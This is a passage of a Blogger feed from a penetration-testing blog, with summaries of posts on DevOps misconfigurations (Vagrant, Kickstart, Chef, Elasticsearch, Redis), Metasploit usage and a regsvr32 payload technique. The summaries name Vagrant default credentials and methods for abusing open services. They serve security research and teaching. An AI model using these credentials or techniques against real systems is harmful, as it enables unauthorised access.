"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1716814443131682518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1716814443131682518","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/03\/insomniahack-trip-report.html","title":"InsomniaHack Trip Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_kDKkLogOTaURA-pjnuXvNhY2oOvignVLhIgPHNTY78M9Bdp-eKWSk_HXPaZ_w8OObF0KLr-y8zXVNnCm1aGw6-1CTzvLYbm6vi_zzPTyiJ5Vs4hWjqYjRp92svcQl7w9mxUKpoFUFI\/s72-c\/20170324_165343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4371580639739544710"},"published":{"$t":"2017-01-21T15:32:00.002-05:00"},"updated":{"$t":"2017-01-21T15:32:21.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"}],"title":{"type":"text","$t":"Kano review"},"summary":{"type":"text","$t":"Below is a quick review of the Kano computer.\n\n\n\nWTF is it?\n\n\n\nThe kano computer is a raspberry pi based computer that is meant for kids to put together and build themselves. \u0026nbsp;Looks a bit like this:\n\n\n\n\n\n\n\npropaganda video:\n\n\n\n\n\n\n\n\nIt ships with a nice guide that most kids will be able to follow to get the piece of the Kano computer up and running. \u0026nbsp;Optionally you can also buy a screen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4371580639739544710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4371580639739544710","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/kano-review.html","title":"Kano review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5H1A7-6E_U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8578658164496652259"},"published":{"$t":"2017-01-18T07:18:00.000-05:00"},"updated":{"$t":"2017-01-20T08:50:51.743-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redis"}],"title":{"type":"text","$t":"DevOoops: In-Memory Databases (Redis) Part 2"},"summary":{"type":"text","$t":"Doing part 2 first as the altcoin mining stuff is interesting with the mongoDB\/elasticsearch ransomware stuff currently going on.\n\nA redis developer dropped an interesting piece of info here\n\nhttp:\/\/antirez.com\/news\/96\n\nNamely:\n\n“However, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8578658164496652259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8578658164496652259","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-in-memory-databases-redis-part.html","title":"DevOoops: In-Memory Databases (Redis) Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1ttBlLYM4aAy6D23Yoc1cQ8XEK6aVmP5KJewHAhxzYQwFSkj2PNdNfF5zAZUm1f0y6JpxD0VE5tCqZyeFq5fRGsPs_Q_zj2zlz4YJeIQ71ckDgsuy0Gh_85cWnIfq4_18hleX-8QPhs\/s72-c\/Screen+Shot+2017-01-17+at+8.38.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-521958365521318593"},"published":{"$t":"2017-01-16T08:00:00.000-05:00"},"updated":{"$t":"2017-01-16T08:00:09.093-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vagrant"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Vagrant) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops Talk\n\nVagrant used to ship with a default keypair and was difficult to rotate.\n\n**fixed with new versions of Vagrant. Finding hosts using the default key still pretty likely.\n\n\nDid you change your SSH keys?\n\n\n\n\n\n\nDefault Credentials\n\n\n\nroot\/vagrant \u0026nbsp;vagrant\/vagrant\n\n\n\nNo pass to sudo :-)\n\n\n\nScanning for the default key using metasploit (ssh_login_pubkey module)\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/521958365521318593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/521958365521318593","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-vagrant.html","title":"DevOoops: Client Provisioning (Vagrant) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPz28Acc7iv1pnJjQohggyiG3sUimZHmna5pHxsBLqbHIYv01-7hrWZa5UIHNWm5e8_v3LW5CrOWnPHQeIxAjDPQUroasxcbqr1Im1PtxDYckwbTnRlT7pzOVUmCanVpZpsn2FpaWBb0o\/s72-c\/vagrant1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7170958748690516575"},"published":{"$t":"2017-01-13T08:00:00.000-05:00"},"updated":{"$t":"2017-01-13T08:00:08.554-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kickstart files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Kickstart Files) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nKickstart Files\n\n3 ways to set root password\n\n 1. Enter during installation\n\n 2. Crypted hash in the kickstart file\n  “rootpw --iscrypted”\n\n 3. Clear text in the kickstart file\n  “rootpw --plaintext”\n\nExamples\n\n\n\n\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7170958748690516575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7170958748690516575","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-kickstart.html","title":"DevOoops: Client Provisioning (Kickstart Files) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_v69hKY9jVQ8q8C6_KJe5ACu1VqqdWPlXqdoHm8ppw2O4f2TBoRelLy4uu8bX3bTOQHMONwvTbSOR_RDp7t7VKBiLa1ag7tMa3aZfBc8dSoJYXzbBtBnrhCzNLn8baQKsimTv0WYy2U\/s72-c\/Screen+Shot+2017-01-11+at+10.16.21+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8370092759511755302"},"published":{"$t":"2017-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-12T09:20:15.712-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Chef) "},"summary":{"type":"text","$t":"Notes on Chef from the 2015 Devoops Talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nChef allows you to define the state your servers (local or cloud) should be in and enforces it.\n\nWeb Interface\n\n\n\n\n\n\n\n\n\nEnvironment Leakage\n\n\n\n\n\n\n\ndatabags\n\n\n\n\n\n\nknife is a Chef command line utility. The credentials are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8370092759511755302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8370092759511755302","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-chef.html","title":"DevOoops: Client Provisioning (Chef) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAdsj5KsCWu19PqZwfFZcvgHr9kg6_GPNfljgNcTN1FE3LG0M1YhVJ03_WaJsVs7A1NI_nL3La-_cQbZuh6ww9Sk_K0uxFBgrr5bIrAL_aVBBhgNI9pXqVzKObfLrHViCAsNK1o3htNv4\/s72-c\/chef-web2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7959608843693658671"},"published":{"$t":"2017-01-11T21:25:00.000-05:00"},"updated":{"$t":"2017-01-14T12:43:36.820-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Elasticsearch"},"summary":{"type":"text","$t":"Notes from the Devoops talk on Elastic Search\n\nElasticsearch\u0026nbsp;Provides\na distributed, multitenant-capable full-text search engine with a RESTful web\ninterface and schema-free JSON documents.\n\nGET\nrequest to port 9200 will show version\n\n\"version\" : {\n\n\"number\"\n: \"1.2.4\"\n\n\nNo Authentication (initially)\n\nCan search stored data via HTTP API\n\nUpdate data with PUT request\n\nJoin an open cluster and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7959608843693658671\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7959608843693658671","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-elasticsearch.html","title":"DevOoops: Elasticsearch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHZYonOjLMlnZC2LjO_NWq5E6UU2xbPSFm0P7X7H2xJ-BFEE455XWsBJJXdbMuc12VjYjckPcp-2CdKXsZyGVi_EeJU1lc6pNRTENt-4PsXDtjpEJzoMjdc8hXzj3KyDEEPZsWd2Sp_Q\/s72-c\/elastic-search.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3199343128547139911"},"published":{"$t":"2016-12-20T16:33:00.000-05:00"},"updated":{"$t":"2016-12-20T16:33:05.072-05:00"},"title":{"type":"text","$t":"Hacking Complex Systems"},"summary":{"type":"text","$t":"Back in the day, you could download a piece of software, reverse engineer \/ fuzz it, find bugs, notify the vendor, post on Full Disclosure, watch a patch come out, and move on to the next bug.\n\nThese days systems have become very complex. A system might include:\n\nA HID (Touch screen, keyboard, other devices)\nData Inputs (USB key, Bluetooth, Wireless, Satellite, Cell)\nFirmware (BIOS or other "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3199343128547139911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3199343128547139911","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/12\/hacking-complex-systems.html","title":"Hacking Complex Systems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8972341960088187415"},"published":{"$t":"2016-11-06T18:39:00.000-05:00"},"updated":{"$t":"2016-12-13T11:04:25.432-05:00"},"title":{"type":"text","$t":"On Nation States and Sophistication "},"summary":{"type":"text","$t":"Thomas Ptacek made an interesting tweet today about Nation States, and if the term has any meaning, which got me thinking. In light of the numerous breaches that have been occurring, affecting both commerce, government, and potentially even elections, I decided to take some time to write down my thoughts on some of the subjects that come up when these events occur. \n\nFirst lets talk about victim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8972341960088187415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8972341960088187415","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/11\/on-nation-states-and-sophistication.html","title":"On Nation States and Sophistication "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"summary":{"type":"text","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\n\nNormally you'd do this with a:\n\nworkspace myworkspace\ndb_export -f xml -a \/path\/to\/file.xml\ndb_export -f pwdump -a \/path\/to\/file.pwdump\n\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751109170827898764"},"published":{"$t":"2016-08-01T12:21:00.002-04:00"},"updated":{"$t":"2016-08-01T17:35:39.566-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"full disclosure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vulnerability"}],"title":{"type":"text","$t":"Got any RCEs?"},"summary":{"type":"text","$t":"\n\n\nSecurity is a boomin’, and so there are many different appliances to protect your network. Some of them do very little to protect, some of them open new holes in your network.\n\nIn line with best practice, many Security teams capture all network traffic using a variety of solutions, some closed, some open source. Once the traffic is stored, it can be used to detect badness, or just examine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751109170827898764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751109170827898764","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/got-any-rces.html","title":"Got any RCEs?"}],"author":[{"name":{"$t":"Javuto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343289161619699013"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB_-E2y37TdEN3kf2hQWXCOXN-Z6MAf2L32p28aGnar3nfHXHV0hvhERP-KRESbn6yk4WpQHh9l7VWHPQ5JzAjp2EejdLgd36tOoSRGAqAuyCEGb68JGTiNFVb9_q6nQ\/s220\/profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/B31suDI2IuaZo1yQPOzXynk5hyjQnDts_h0pJco1Wa0c8CdLAvvnD-qFe-VQXmbdCd0zCnQwhlj3jfrSMgM0EFQOMrAue0tawHsaUyOCzVE4MWcOCvBL6KdBObCLRofLO05kGFXY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6375972378468374843"},"published":{"$t":"2016-06-13T13:57:00.000-04:00"},"updated":{"$t":"2016-06-13T13:57:01.499-04:00"},"title":{"type":"text","$t":"Attack Research is Hiring!"},"summary":{"type":"text","$t":"It is very rare we post a public job ad. \u0026nbsp;Right now we have one position open with more on the way. \u0026nbsp;\n\n\nhttp:\/\/www.attackresearch.com\/jobs.html\n\n\nPlease take a look and apply if interested.  Or if you know anyone interested, please pass the word along.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6375972378468374843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6375972378468374843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/06\/attack-research-is-hiring.html","title":"Attack Research is Hiring!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2327124681400690605"},"published":{"$t":"2016-05-25T19:09:00.001-04:00"},"updated":{"$t":"2016-05-25T19:09:42.674-04:00"},"title":{"type":"text","$t":"BlackHat 2016 Classes"},"summary":{"type":"text","$t":"BlackHat 2016 is quickly approaching! \u0026nbsp;Early registration ends on Friday. \u0026nbsp;So can save a few bucks and use that to go to Defcon 2016.\n\n\nThis year we have decided to split our Tactical Exploitation class into the two major platforms that are covered; Windows and UNIX. \u0026nbsp;The classes are scheduled back to back. \u0026nbsp;So if you sign up for both classes you will get the same Tactical "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2327124681400690605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2327124681400690605","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/blackhat-2016-classes.html","title":"BlackHat 2016 Classes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"summary":{"type":"text","$t":"So I put this out on twitter but failed to document it for historical reasons\/find it when I need it.\n\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\n\noriginal PoC here:\u0026nbsp;https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\n\nBelow we can see the replaced payload:\n\n\n\n\n\n...and receiving the shell after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5502696493399467168"},"published":{"$t":"2016-03-21T09:00:00.000-04:00"},"updated":{"$t":"2016-10-18T19:57:47.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"}],"title":{"type":"text","$t":"More on Purple Teaming"},"summary":{"type":"text","$t":"I wanted to add a bit more context\/info\/explanation on Purple Teaming after publishing the Ruxcon slides as well as Facebook and Twitter interactions on that 